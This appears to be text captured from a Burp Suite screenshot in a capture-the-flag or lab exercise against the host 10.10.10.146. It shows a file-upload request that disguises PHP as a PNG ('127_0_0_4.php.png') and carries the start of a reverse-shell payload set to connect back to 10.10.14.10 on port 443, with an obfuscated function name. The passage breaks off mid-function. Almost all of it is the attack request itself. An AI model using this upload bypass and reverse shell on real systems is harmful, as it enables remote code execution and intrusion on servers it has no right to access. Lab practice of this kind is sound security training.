 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.146:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------349341916317533522882790547​20
8 Content-Length: 4253
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------34934191631753352288279054720
15 Content-Disposition: form-data; name="myFile"; filename="127_0_0_4.php.png"
16 Content-Type: image/png
17
18 PNG
19
20 /*<?php /**/
21 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
22 $dis=@ini_get('disable_functions');
23 if(!empty($dis)){
24 $dis=preg_replace('/[, ]+/',',',$dis);
25 $dis=explode(',',$dis);
26 $dis=array_map('trim',$dis);
27 }else{
28 $dis=array();
29 }
30
31 $ipaddr='10.10.14.10';
32 $port=443;
33
34 if(!function_exists('KQupdTpzvyipo')){
35 function KQupdTpzvyipo($c){
36 global $dis;